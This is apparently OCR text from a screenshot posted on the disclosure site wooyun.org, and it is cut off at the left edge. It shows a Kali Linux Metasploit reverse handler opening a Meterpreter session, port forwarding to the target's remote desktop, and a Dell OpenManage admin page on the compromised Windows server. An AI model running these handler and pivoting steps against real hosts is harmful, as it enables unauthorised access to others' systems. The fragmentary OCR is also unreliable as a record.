 root@kali:
件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助
t the given option to value. If value
both are omitted, print options that
run from a module context, this will
tastore. Use -g to operate on the glo
f exploit(handler) > set lport 5566
ort => 5566
f exploit(handler) > run
Started reverse handler on 192.168.1
Starting the payload handler...
Sending stage (770048 bytes) to 118.
Meterpreter session 1 opened (192.16
5-10-17 20:24:27 +0800
terpreter > portfwd add -l 4444 -p 635
Local TCP relay created: 0.0.0.0:444
terpreter >
ckground session 1? [y/N]
f exploit(handler) > sessions -i 1
Starting interaction with 1...
rdesktop - 127.0.0.1
Dell OpenManage Server Administrator - Windows Internet Explorer
https://win-dslkeefgnv7:1311/servlet 证书错误 Bing
收藏夹 建议网站 网页快讯库
Dell OpenManage Server Administrator 页面(P) 安全(S) 工具(O)
DELL OPENMANAGE™ SERVER ADMINISTRATOR 首选项 | 支持 | 关于 | 注销
WIN-DSLKEEFGNV7
PowerEdge R410
hysns
Admin
内存
固件
处理器
插槽
温度
电压
电池
电源管理
端口
网络
远程访问
风扇
存储
软件
操作系统
属性
摘要
版本 6.5.0
说明 Systems Management Software
包含 Agent for Remote Access 1.5.0
Common Storage Module 3.5.0
Data Engine 5.9.5
Hardware Application Programming Interfa
5.9.5
Instrumentation Service 5.9.5
Instrumentation Service Integration Layer 6
OpenManage Inventory Collector 6.5.0
Remote Access Controller Data Populator
Remote Access Controller Managed Node
Secure Port Server 6.5.0
Server Administrator Common Framework
0KB 0KB 4%
www.wooyun.org
完成 可信站点 | 保护模式: 禁用 EN